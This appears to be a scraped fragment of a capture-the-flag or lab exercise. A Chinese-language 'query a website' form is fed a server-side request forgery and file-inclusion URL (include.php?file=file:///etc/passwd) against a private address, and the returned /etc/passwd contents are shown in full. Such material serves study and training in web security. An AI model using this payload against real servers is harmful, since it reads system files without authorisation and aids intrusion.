 请输入要查询的网站
Submit
http://172.250.250.14/include.php?file=file:///etc/passwd 的快照如下：
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin